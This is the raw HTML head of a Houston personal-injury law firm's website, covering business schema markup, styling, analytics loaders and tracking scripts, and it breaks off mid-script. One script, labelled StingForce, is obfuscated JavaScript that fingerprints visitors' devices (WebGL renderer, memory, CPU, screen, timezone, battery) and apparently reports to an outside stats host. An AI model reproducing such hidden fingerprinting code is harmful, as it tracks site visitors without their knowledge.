    "hasMap": "https://www.google.com/maps/place/Zehl+%26+Associates+Injury+%26+Accident+Lawyers/@30.7904573,-103.2625731,6z/data=!3m1!5s0x8640c16ee392f645:0x97b6f0c125841250!4m10!1m2!2m1!1sZehl+%26+Associates+Injury+%26+Accident+Lawyers!3m6!1s0x8640c16c3b79207f:0x3845b1001852cc40!8m2!3d29.7382319!4d-95.4613039!15sCitaZWhsICYgQXNzb2NpYXRlcyBJbmp1cnkgJiBBY2NpZGVudCBMYXd5ZXJzWi0iK3plaGwgJiBhc3NvY2lhdGVzIGluanVyeSAmIGFjY2lkZW50IGxhd3llcnOSARZwZXJzb25hbF9pbmp1cnlfbGF3eWVy4AEA!16s%2Fg%2F11b66gp2jr",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "2700 Post Oak Blvd Ste 1100",
      "addressLocality": "Houston",
      "addressRegion": "TX",
      "postalCode": "77056",
      "addressCountry": "US"
    },
    "sameAs": [
      "https://www.facebook.com/ZehlAssociates",
      "https://twitter.com/ZehlAssociates",
      "https://www.pinterest.com/zehlassociates/",
      "https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"
    ]
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Generic Sitewide Legal Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Zehl & Associates Injury & Accident Lawyers",
  "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
  "address": {
    "@type": "PostalAddress",
    "addressLocality": "Houston",
    "addressRegion": "TX",
    "postalCode": "77056",
    "streetAddress": "2700 Post Oak Blvd Ste 1100"
  },
  "telephone": "(713) 491-6064",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "1092"
  },
  "areaServed": "Houston",
  "award": [
    "National Trial Lawyers Association Top 100",
    "Martindale-Hubble Peer Rated",
    "Bar Registration of Preeminent Lawyers",
    "Personal Injury Law Firm of the Year by Law.com",
    "SuperLawyers",
    "Million Dollar Advocates Forum",
    "Multi-Million Dollar Advocates Forum"
  ],
  "founder": "Ryan Zehl"
}
</script>
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="webp-uploads 2.6.1">
<style id='slick'>.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style><style id='slick-theme'>.slick-loading .slick-list{background:#fff url(ajax-loader.gif) center center no-repeat}@font-face{font-family:slick;font-weight:400;font-style:normal;src:url(fonts/slick.eot);src:url(fonts/slick.eot?#iefix) format('embedded-opentype'),url(fonts/slick.woff) format('woff'),url(fonts/slick.ttf) format('truetype'),url(fonts/slick.svg#slick) format('svg')}.slick-next,.slick-prev{font-size:0;line-height:0;position:absolute;top:50%;display:block;width:20px;height:20px;padding:0;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:0;background:0 0}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:transparent;outline:0;background:0 0}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before{opacity:1}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.slick-next:before,.slick-prev:before{font-family:slick;font-size:20px;line-height:1;opacity:.75;color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev{left:-25px}[dir=rtl] .slick-prev{right:-25px;left:auto}.slick-prev:before{content:'←'}[dir=rtl] .slick-prev:before{content:'→'}.slick-next{right:-25px}[dir=rtl] .slick-next{right:auto;left:-25px}.slick-next:before{content:'→'}[dir=rtl] .slick-next:before{content:'←'}.slick-dotted.slick-slider{margin-bottom:30px}.slick-dots{position:absolute;bottom:-25px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:20px;margin:0 5px;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:0;background:0 0}.slick-dots li button:focus,.slick-dots li button:hover{outline:0}.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1}.slick-dots li button:before{font-family:slick;font-size:6px;line-height:20px;position:absolute;top:0;left:0;width:20px;height:20px;content:'•';text-align:center;opacity:.25;color:#000;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;color:#000}</style><meta name="generator" content="Elementor 3.32.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-disabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>
  // Define the delay time in milliseconds
  const DELAY_TIME = 8000;

  // Define a flag to prevent the script from loading multiple times
  let scriptLoaded = false;

  // Define an array of event types
  const eventTypes = ['scroll', 'mousemove', 'touchstart'];

  // Add event listeners for each event type
  eventTypes.forEach(eventType => {
    document.addEventListener(eventType, initScriptLoadOnEvent);
  });

  // Load the script after DELAY_TIME milliseconds
  setTimeout(initScriptLoad, DELAY_TIME);

  // Initializes Script in response to an event
  function initScriptLoadOnEvent(event) {
    // initScriptLoad();
    eventTypes.forEach(eventType => {
      document.removeEventListener(eventType, initScriptLoadOnEvent);
    });
  }

  // Initializes Script
  function initScriptLoad() {
    if (!scriptLoaded && document.querySelector('footer.footer')) {
      scriptLoaded = true;

      // Load GTM Script
      // (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      //   new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      //   j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      //   'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      //   })(window,document,'script','dataLayer','GTM-NGHKJS');

      // <!-- Facebook Pixel Code -->
      // ! function(f, b, e, v, n, t, s) {
      //   if (f.fbq) return;
      //   n = f.fbq = function() {
      //     n.callMethod ? n.callMethod.apply(n, arguments) : n.queue.push(arguments)
      //   };
      //   if (!f._fbq) f._fbq = n;
      //   n.push = n;
      //   n.loaded = !0;
      //   n.version = '2.0';
      //   n.queue = [];
      //   t = b.createElement(e);
      //   t.async = !0;
      //   t.src = v;
      //   s = b.`g`etElementsByTagName(e)[0];
      //   s.parentNode.insertBefore(t, s)
      // }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');
      // fbq('init', '1811960259041229');
      // fbq('track', "PageView");
      // <!-- End Facebook Pixel Code -->
    }
  }
</script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=UA-54616925-1"></script>
<script class="load-my-google" data-google-url="https://www.googletagmanager.com/gtag/js?id=GTM-KL37V3T"></script>
<script>
  // Load the script after the user scrolls, moves the mouse, or touches the screen
  // document.addEventListener('scroll', initGTMOnEvent);
  // document.addEventListener('mousemove', initGTMOnEvent);
  // document.addEventListener('touchstart', initGTMOnEvent);
  // // Or, load the script after 8 seconds
  // document.addEventListener('DOMContentLoaded', () => { setTimeout(initGTM, 9000); });
  // Initializes Google Tag Manager in response to an event
  function initGTMOnEvent(event) {
    initGTM();
    event.currentTarget.removeEventListener(event.type, initGTMOnEvent);
  }
  // Initializes Google Tag Manager
  function initGTM() {
    if (window.gtmDidInit) {
      // Don't load again
      return false;
    }
    window.gtmDidInit = true;
    let googleInit = 0;
    if (googleInit == 0) {
      const google = document.querySelectorAll(".load-my-google");
      google.forEach((script) => {
        const loadSrc = script.getAttribute("data-google-url");
        //                 Set the 'src' attribute from the dummy "data-google-url"
        script.setAttribute("src", loadSrc);
        //                 remove the dummy attribute
        script.removeAttribute("data-google-url");
        //                 remove the class from script
        script.classList.remove("load-my-google");
      });
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'UA-54616925-1');
      gtag('config', 'GTM-KL37V3T');
      googleInit = 1;
    }
  }
</script>


<!--****************** PPC Protect Conversion Tracking Script ******************-->
<script>
  window.PPCProtectTrackConversion = function() {
    var r = new XMLHttpRequest();
    r.open('GET', 'https://conversions.ppcprotect.com/v1/tracking/conversion?accid=7556&accidt=JDJ5JDEwJEpzT2VhMEdoVmExdTJPUGs1MnhSWXVRUEV0ekhtZ3pHdzc1alNWL01KR3RhOFdVQkpLYWpt&accidt2=X15sdfPodiofsHHjk789eew122ppc');
    r.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        console.log('PPC Protect conversion tracking complete');
      }
    };
    r.send();
  }
  // use the below line to trigger the script from where ever your conversion happens
  window.PPCProtectTrackConversion();
</script>
<!--**************** END PPC Protect Conversion Tracking Script ****************-->


		<style id="wp-custom-css">
			.link-rss {
	display: none !important;
}
#h-midland-testimonials {text-align: center;}
#xstats{
	display: none
}
#h-houston-testimonials {text-align: center;}

.youtube-video {
  aspect-ratio: 16 / 9;
  width: 100%;
}

.youtube-video-cinema {
  aspect-ratio: 21 / 9;
  width: 100%;
}

.home-banner-inner .banner-title {
	font-family: var(--heading-font);
}
/*
.home-banner-inner .banner-title span {
	white-space: initial !important;
}
*/
.home-banner-inner .banner-title {
	margin-bottom: 10px !important;
}
.simple-sitemap-page .children {
	margin-left: 30px !important;
}

.page figure {
	float: left;
	width: auto;
	margin: 0.5em 1em 0.5em 0;
    }

.page figure img {
		box-sizing: border-box;
    height: auto;
    max-width: 100%;
    vertical-align: bottom;
		margin: 14px 0 0 0;
}

@media(max-width:750px) {
		.wp-block-image .alignleft {
			display: block !important;
			float: none !important;
			margin: 0 0 .5em 0 !important;
		}
		.wp-block-image .alignleft img {
			width: 100%;
			height: auto;
		}
    .page .wp-block-image{
        float: none;
        width: 100%;
    }
}

@media (min-width: 1001px) {
	 .page .content {
       padding: 0 60px;
}
}
.masthead {
	position: sticky !important;
	top:0 !important;
	z-index: 99 !important;
}
#mobile-container p.testimonial-title,
.home-news .right-quote .main-title,
.home-cta .main-title,
.home-social .main-title {
	font-family: var(--heading-font);
	
}

.page-template-default .wp-block-image figure>figcaption{
	display: block !important;
}

.head-search {
        margin: 0 0;
    }

.gform_wrapper.gravity-theme #field_submit input, .gform_wrapper.gravity-theme .gform_footer input {
	border: 0;
	padding: 15px 15px; 
	font-weight: bold;
}
.home-faq .items .item.open .answer ul li::marker {
	color: black;
}

/*Properly aligned images embed in content*/
.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
img {
  max-width: 100%;
  max-height: 100%;
}
a:has(img.alignleft) {
  float: left;
  display: flex;
}

.wp-block-image.size-full {
	width:100%;
}

.wp-block-image .alignleft img {
  display: block;
}
@media (max-width: 500px) {
  a:has(img.alignleft) {
    width: 100%;
  }
  a:has(img.alignleft) img.alignleft {
    width: 100%;
    height: auto;
    object-fit: contain;
  }
  .wp-block-image .alignleft {
    float: none;
    width: 100%;
    height: auto;
    margin: 0px 0px 20px 0px !important;
  }
  .wp-block-image .alignleft img {
    width: 100%;
    height: auto;
  }
}
p:has(.alignleft) {
  max-width: 100%;
  width: fit-content;
  margin: 0;
  margin-right: 20px;
  display: flex;
  float: left;
}
@media (max-width: 500px) {
  p:has(.alignleft) {
    width: 100%;
  }
}
p:has(.alignleft) img.alignleft {
  margin: 0;
  margin-right: 0;
}
.alignleft {
  margin-right: 20px;
  margin-bottom: 35px;
  float: left;
}
@media (max-width: 500px) {
  .alignleft {
    width: 100%;
  }
}
.alignleft img {
  width: 100%;
  height: auto;
}
.aligncenter {
  max-width: 100%;
}
.aligncenter img {
  width: 100%;
  height: auto;
  display: block;
}
img.aligncenter {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

.wp-block-image .alignleft {
  float: left;
  display: block;
  margin: 10px 20px 0px 0px;
 	max-width: 40%;
}

@media (max-width: 767px) {
	 .wp-block-image .alignleft {
		max-width: 100%;
	}
	.single-post #breadcrumbs,
.blog #breadcrumbs{
	display: none;
}
}

.no-scroll {
	word-break: break-all;
}		</style>
		
  <script>
    function checkTheBox(e) {
      let mobileMenuControl = document.querySelector("#mobile-nav-input");
      console.log(e.keyCode);
      if (e.keyCode === 13 || e.keyCode === 34) {
        if (mobileMenuControl.checked) {
          mobileMenuControl.checked = false;
        } else {
          mobileMenuControl.checked = true;
        }
      }
    }
  </script>

  <!-- StingForce -->
  <script type="text/javascript">
function _0x4e8014(_0x5e16f7,_0x2129b8,_0x22e39e,_0x1f54c0,_0x499e73){return _0x1bdf(_0x1f54c0- -0x299,_0x5e16f7);}function _0x3e08d4(_0xb91b60,_0x39cd32,_0x13d40d,_0x3435d0,_0x2f5f11){return _0x1bdf(_0x39cd32-0x317,_0xb91b60);}(function(_0x443472,_0xcdfe98){function _0x47c6f8(_0x23af1b,_0x23916,_0x3f196d,_0x27089d,_0x153e79){return _0x1bdf(_0x23916-0x7,_0x153e79);}function _0x668263(_0x4987ae,_0x32e61b,_0x2bc833,_0x4d04c1,_0x334552){return _0x1bdf(_0x32e61b-0x30a,_0x334552);}function _0x4638a2(_0xa805b5,_0xeb3154,_0x25bc1e,_0x2077f9,_0x224eb6){return _0x1bdf(_0xeb3154- -0x1f3,_0x25bc1e);}function _0x4e3838(_0x1ad449,_0x1acacb,_0x5deddd,_0x163b79,_0xbe1fa1){return _0x1bdf(_0x5deddd-0x237,_0x1acacb);}function _0xebff5c(_0x1a7256,_0x2e4f4a,_0x42c509,_0x3fa3f1,_0x5f5ccb){return _0x1bdf(_0x2e4f4a- -0x1f7,_0x3fa3f1);}const _0x41850a=_0x443472();while(!![]){try{const _0xa21319=parseInt(_0x668263(0x3be,0x3e7,0x414,0x3a9,0x413))/(-0x5c*0x14+0x160*0xa+0x68f*-0x1)*(parseInt(_0x668263(0x3b0,0x3eb,0x431,0x3c8,0x3b9))/(0x26e7+-0x18b0+-0xe35))+parseInt(_0xebff5c(-0x16d,-0x137,-0x154,-0x101,-0x179))/(0x11c*0x21+-0x7ab*-0x2+-0x33ef)+-parseInt(_0x668263(0x38a,0x3ba,0x3fa,0x3ef,0x380))/(-0x29*0x20+-0x14fe+0x1a22)+-parseInt(_0x4e3838(0x2d9,0x316,0x2eb,0x2d9,0x2bf))/(-0x5a8+-0xb*-0x32+-0x15*-0x2b)*(-parseInt(_0x4e3838(0x2d9,0x2df,0x317,0x35d,0x2e9))/(0x15c0+0xece+-0x2488))+-parseInt(_0x668263(0x425,0x423,0x414,0x3f7,0x457))/(0x1c48+-0x5*-0x417+0x4*-0xc2d)*(parseInt(_0x4e3838(0x307,0x319,0x2f2,0x306,0x310))/(0xa2f+0x940*0x4+-0x2f27))+parseInt(_0x4e3838(0x34c,0x301,0x32a,0x2e5,0x360))/(0xd34+0x29*0x89+-0x231c)*(parseInt(_0x668263(0x40a,0x3e2,0x417,0x420,0x404))/(-0x9af+0x1*-0x1dc7+0x2780))+-parseInt(_0xebff5c(-0x15b,-0x157,-0x134,-0x139,-0x121))/(-0x20c2+-0x1d5c*-0x1+-0x371*-0x1);if(_0xa21319===_0xcdfe98)break;else _0x41850a['push'](_0x41850a['shift']());}catch(_0x2f142b){_0x41850a['push'](_0x41850a['shift']());}}}(_0x5759,0x9f451+-0x157d12+0x3a6f*0x6b),document[_0x50c212(-0x5e,-0x2b,-0x55,-0x59,-0x60)](_0x50c212(0x6,-0x4e,-0xa,0x13,-0x30)+_0x271e1b(0x256,0x27c,0x24a,0x210,0x222)+_0x4e8014(-0x1ee,-0x188,-0x172,-0x1ae,-0x1b7)+_0x271e1b(0x2ab,0x2d1,0x2a1,0x2c5,0x2e7)+_0x4e8014(-0x1dc,-0x1f7,-0x1e6,-0x1dc,-0x1be)+_0x4e8014(-0x1e4,-0x1d2,-0x1f5,-0x1f7,-0x202)));const referrer=document[_0x271e1b(0x2a8,0x2c9,0x2dd,0x2c6,0x28b)+_0x38b658(0x2b6,0x2d1,0x313,0x2e1,0x30a)],cookiesOn=navigator[_0x50c212(-0x9e,-0x70,-0x59,-0x91,-0x97)+_0x3e08d4(0x3f2,0x3b8,0x3b5,0x3c5,0x3f1)+_0x38b658(0x2ed,0x2c7,0x2b5,0x2f5,0x29a)];function _0x50c212(_0x11bd71,_0x57448d,_0x402b94,_0x3d8bfd,_0x1c85ec){return _0x1bdf(_0x402b94- -0x11e,_0x1c85ec);}const memory=navigator[_0x271e1b(0x289,0x25a,0x28e,0x26c,0x292)+_0x4e8014(-0x1db,-0x1df,-0x22b,-0x1f1,-0x217)+'ry'],platform=navigator[_0x3e08d4(0x38a,0x3a9,0x3a6,0x39a,0x3b8)+_0x271e1b(0x255,0x277,0x295,0x26f,0x275)],hardwareConcurrency=navigator[_0x3e08d4(0x3c8,0x409,0x41b,0x42a,0x3e1)+_0x3e08d4(0x408,0x3f0,0x3ff,0x3ec,0x40a)+_0x4e8014(-0x15a,-0x19c,-0x1a7,-0x1a0,-0x1e6)+_0x3e08d4(0x3c1,0x3f3,0x435,0x42a,0x3b8)],language=navigator[_0x271e1b(0x27e,0x2b8,0x23f,0x25d,0x25a)+_0x271e1b(0x239,0x26d,0x234,0x1f5,0x259)],deviceWidth=screen[_0x271e1b(0x291,0x2ac,0x265,0x299,0x2d2)+_0x38b658(0x2cc,0x2e1,0x30c,0x30f,0x324)],deviceHeight=screen[_0x38b658(0x27b,0x2c0,0x283,0x2d6,0x2e5)+_0x4e8014(-0x1d5,-0x1df,-0x202,-0x1dd,-0x210)+'t'],colorDepth=screen[_0x50c212(-0x56,-0x5a,-0x84,-0xb6,-0xb1)+_0x3e08d4(0x41c,0x3f6,0x43c,0x3ea,0x42a)],userTz=Intl[_0x271e1b(0x2b0,0x2bb,0x2e3,0x2ec,0x278)+_0x50c212(-0x3e,-0x8d,-0x48,-0x2f,-0x26)+_0x38b658(0x2b2,0x298,0x2aa,0x2c6,0x2a5)]()[_0x271e1b(0x28b,0x267,0x255,0x24d,0x2c8)+_0x50c212(-0x35,-0x1a,-0x34,0xb,-0x13)+_0x38b658(0x327,0x2e8,0x2cb,0x314,0x2f1)]();let touchPoints=navigator[_0x50c212(-0xca,-0x5e,-0x8a,-0xcc,-0xca)+_0x4e8014(-0x20c,-0x1eb,-0x1d0,-0x1fe,-0x235)+_0x4e8014(-0x1f3,-0x1fe,-0x19e,-0x1d1,-0x1cc)],touchSupport;touchPoints>-0x1a3d+0x589*0x7+-0xc81?touchSupport=!![]:touchSupport=![];function _0x5759(){const _0x3fcfa7=['icsVe','E-Hos','ileDe','<canv','tensi','tions','path','HEjFS','10449257BMhPIb','touch','jUyZv','ndor','eMoti','platf','WEBGL','maxTo','isMob','age','graph','001','ER_WE','color','uchPo','Likel','://px','ENDER','getPa','8819668THzRrH','eEnab','vas>','xstat','ramet','BGL','memor','batte','eMemo','iment','Suppo','getEl','bly','vendo','ersta','then','989716FzjGUI','split','orm','as\x20id','2899735mElJdQ','eHeig','rever','ttery','Devic','KED_R','FLyke','8QVyCah','Heigh','</can','ement','join','1479672XOoRhI','UNMAS','Unlik','Unkno','gIMnm','cooki','rmat','00000','ints','write','_WEBG','HBtYd','exper','getBa','getCo','eWidt','timez','onEve','getEx','https','ely','m/c','imeFo','rende','2682670YChVZs','areCo','ts.co','langu','ency','38oXtwmI','vice','Depth','12VCwoLo','6524rPiCOM','gify','Possi','pathn','ENDOR','devic','_info','resol','KED_V','vedOp','=\x22xst','al-we','bgl','avail','ETag','ion','res','hardw','54mUVqsg','ntqMz','led','strin','count','.free','ncurr','Point','ics','pport','ame','DhQBD','rer','NotSu','XGeTN','hostn','g_ren','_debu','refer','one','ayMuM','ats\x22>','ntext','cpuCo','locat','ById','DateT','derer','Width','GET'];_0x5759=function(){return _0x3fcfa7;};return _0x5759();}function _0x1bdf(_0x1846c5,_0x2f1c93){const _0x1c965f=_0x5759();return _0x1bdf=function(_0x3d00e5,_0x2cc0a3){_0x3d00e5=_0x3d00e5-(-0x1a*0x53+0xc0b+-0x30b);let _0x3664c8=_0x1c965f[_0x3d00e5];return _0x3664c8;},_0x1bdf(_0x1846c5,_0x2f1c93);}const canv=document[_0x271e1b(0x24e,0x27f,0x23b,0x209,0x250)+_0x50c212(-0x76,-0x36,-0x60,-0x50,-0x95)+_0x38b658(0x2e5,0x2de,0x2f8,0x2ce,0x2a6)](_0x38b658(0x2b0,0x275,0x237,0x24f,0x27f)+'s'),gl=canv[_0x4e8014(-0x1e1,-0x1a9,-0x187,-0x1cb,-0x187)+_0x271e1b(0x2ac,0x288,0x2c1,0x298,0x2a6)](_0x50c212(-0x3d,-0x6d,-0x52,-0x20,-0x6a)+_0x3e08d4(0x3b9,0x3c0,0x3d4,0x39b,0x3bc)+_0x271e1b(0x28f,0x24d,0x296,0x264,0x285)+_0x38b658(0x28c,0x2bf,0x28a,0x2a1,0x285)),graphicsVendor=getGraphicalUnitExtensions(gl)[_0x38b658(0x278,0x27f,0x24c,0x2ae,0x28c)+'r'],graphicsRenderer=getGraphicalUnitExtensions(gl)[_0x271e1b(0x27a,0x255,0x289,0x255,0x244)+_0x50c212(-0x56,-0x5e,-0x1f,0x9,-0x1e)];var isMobileDevice=_0x4e8014(-0x216,-0x1ac,-0x1fc,-0x1d6,-0x1dd)+'wn',userBattery='--';function getGraphicalUnitExtensions(_0x577e48){const _0x2cc97c={};_0x2cc97c[_0x20ff64(0x23b,0x1f7,0x220,0x249,0x21b)]=_0x20ff64(0x1fe,0x1e2,0x1bf,0x1d4,0x185)+_0x20ff64(0x1fb,0x272,0x230,0x25c,0x23d)+_0x20ff64(0x1fe,0x228,0x22f,0x212,0x1f2)+_0x2efb5c(0x36d,0x38e,0x383,0x393,0x3d9)+_0xcf977c(-0x29,-0x1b,-0x3a,-0x20,-0x2c),_0x2cc97c[_0xcf977c(-0x12,-0x19,-0x28,-0x41,-0x39)]=function(_0xd67ae5,_0x366302){return _0xd67ae5!=_0x366302;},_0x2cc97c[_0xcf977c(-0x56,-0x75,-0x94,-0x4e,-0x24)]=function(_0x35a080,_0x3e7c22){return _0x35a080===_0x3e7c22;},_0x2cc97c[_0xcf977c(0x8,-0x1,0x2,-0x2c,0xa)]=_0x2efb5c(0x3c9,0x39d,0x3b7,0x386,0x377);function _0xcf977c(_0x488faa,_0x22e2b6,_0x5d33bc,_0x583fd2,_0x33adae){return _0x50c212(_0x488faa-0xd6,_0x22e2b6-0x1a2,_0x488faa-0xe,_0x583fd2-0x1a3,_0x5d33bc);}const _0x3172cf=_0x2cc97c,_0x15ef8d={};function _0x2efb5c(_0x3ccd99,_0x48dd3c,_0x3924ba,_0x963de6,_0x49a7cc){return _0x4e8014(_0x3ccd99,_0x48dd3c-0x39,_0x3924ba-0x15c,_0x963de6-0x51e,_0x49a7cc-0x101);}_0x15ef8d[_0x3a441c(0x126,0x116,0x149,0x166,0xfc)+_0xcf977c(-0x11,-0x3d,0x16,0x26,-0x20)]='',_0x15ef8d[_0x2efb5c(0x2f6,0x330,0x317,0x332,0x2ff)+'r']='';const _0x49bd6e=_0x15ef8d,_0x1aa354=_0x577e48[_0x20ff64(0x1e9,0x1ed,0x1fe,0x1c7,0x1bd)+_0x49882a(0x2d1,0x2be,0x2ea,0x2d9,0x2ee)+'on'](_0x3172cf[_0x2efb5c(0x3ab,0x376,0x3b6,0x379,0x390)]);_0x3172cf[_0x3a441c(0x14d,0x138,0x18b,0x135,0x139)](_0x1aa354,null)&&(_0x3172cf[_0x49882a(0x276,0x289,0x242,0x253,0x275)](_0x3172cf[_0xcf977c(0x8,-0x8,0x4a,-0x7,0x41)],_0x3172cf[_0x2efb5c(0x3ae,0x384,0x3d4,0x39d,0x3aa)])?(_0x49bd6e[_0x3a441c(0x126,0x13c,0xe7,0x13f,0x138)+_0x3a441c(0x14e,0x12e,0x185,0x128,0x171)]=_0x577e48[_0x49882a(0x25b,0x241,0x22e,0x223,0x24a)+_0x20ff64(0x1f8,0x1ad,0x1d0,0x199,0x1d1)+'er'](_0x1aa354[_0x3a441c(0x110,0xec,0x131,0xca,0x152)+_0x20ff64(0x21c,0x1a4,0x1e5,0x20f,0x1c0)+_0x2efb5c(0x2fa,0x30f,0x30c,0x323,0x34e)+_0x3a441c(0xe8,0x113,0xf7,0xaf,0x115)+_0x20ff64(0x1cc,0x18c,0x1d1,0x1e9,0x206)]),_0x49bd6e[_0x2efb5c(0x356,0x358,0x329,0x332,0x31c)+'r']=_0x577e48[_0x20ff64(0x1da,0x1c2,0x1cb,0x1d6,0x19f)+_0x3a441c(0xf3,0xd1,0xb6,0x11c,0xec)+'er'](_0x1aa354[_0x20ff64(0x1ce,0x209,0x1ed,0x1fa,0x1fc)+_0xcf977c(-0x27,0x10,-0x66,-0x6c,-0x3d)+_0x49882a(0x2a1,0x2a1,0x2e0,0x2bf,0x2d3)+_0x2efb5c(0x348,0x362,0x378,0x34f,0x316)+'L'])):(_0xd2562d[_0xcf977c(-0x39,-0x44,-0x61,-0x6b,-0x4e)+_0x20ff64(0x252,0x241,0x22b,0x25e,0x21c)]=_0x444d02[_0x2efb5c(0x30d,0x320,0x32c,0x324,0x2f9)+_0x20ff64(0x1b3,0x203,0x1d0,0x195,0x1cf)+'er'](_0x31122c[_0xcf977c(-0x4f,-0xb,-0x42,-0x19,-0x7a)+_0x2efb5c(0x32c,0x381,0x36a,0x33e,0x32e)+_0x2efb5c(0x342,0x31a,0x2e9,0x323,0x358)+_0x2efb5c(0x303,0x2f2,0x34c,0x31e,0x34c)+_0x20ff64(0x1ec,0x1ca,0x1d1,0x1cc,0x1f7)]),_0x4c0d1c[_0x2efb5c(0x330,0x303,0x31c,0x332,0x322)+'r']=_0x3b3998[_0x3a441c(0xee,0x10f,0xf0,0xb2,0x12f)+_0x2efb5c(0x2e9,0x30a,0x317,0x329,0x33a)+'er'](_0x296a41[_0x49882a(0x27d,0x25d,0x26b,0x2b1,0x274)+_0x3a441c(0x138,0x15a,0x118,0x129,0x128)+_0x20ff64(0x23a,0x1d3,0x211,0x1e5,0x24e)+_0x20ff64(0x228,0x1c3,0x1f6,0x216,0x1f3)+'L'])));function _0x49882a(_0x5297e3,_0x2163b5,_0x5c9771,_0xb6d5f6,_0x2c4f5a){return _0x50c212(_0x5297e3-0x160,_0x2163b5-0x1a3,_0x5297e3-0x2da,_0xb6d5f6-0x1a,_0xb6d5f6);}function _0x20ff64(_0x1dbbb0,_0x94a745,_0x395c5f,_0x486e45,_0x28894f){return _0x4e8014(_0x28894f,_0x94a745-0xed,_0x395c5f-0x3c,_0x395c5f-0x3c5,_0x28894f-0x1e1);}function _0x3a441c(_0x166cff,_0x3b05b1,_0x49de59,_0x5cf629,_0x5335c6){return _0x4e8014(_0x3b05b1,_0x3b05b1-0x171,_0x49de59-0x138,_0x166cff-0x2e8,_0x5335c6-0xfe);}return 